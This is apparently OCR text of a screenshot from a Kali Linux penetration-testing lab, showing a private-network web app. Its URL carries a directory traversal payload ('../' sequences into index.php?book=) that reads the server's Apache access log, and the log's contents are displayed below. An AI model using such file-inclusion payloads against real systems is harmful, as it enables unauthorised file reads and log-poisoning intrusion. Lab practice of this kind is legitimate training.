 $-
1 2 3 4
$-
192.168.45.159
11:30
192.168.152.72:8593
192.168.152.72:8593/index.php?book=../../../../../../../../../../var/log/apache2/access.log
240%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
192.168.45.159 - - [13/Aug/2024:22:45:44 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.45.159 - - [13/Aug/2024:22:45:44 -0400] "GET /favicon.ico
HTTP/1.1" 404 492 "http://192.168.152.72/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 192.168.45.159 - - [13/Aug/2024:22:56:11 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159
- - [13/Aug/2024:22:56:12 -0400] "GET / HTTP/1.1" 200 560 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:12 -0400] "GET /so9nK7 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:12 -0400] "GET /00U4EG HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:13 -0400] "GET /.q9IvAq HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:13 -0400] "GET /9fjfgV/ HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:13 -0400] "GET /0prpxl.php HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:14 -0400] "GET /qudF88.aspx HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:14 -0400] "GET /oz7sN8.jsp HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 192.168.45.159 - - [13/Aug
/2024:22:56:14 -0400] "GET /0f001d.html HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)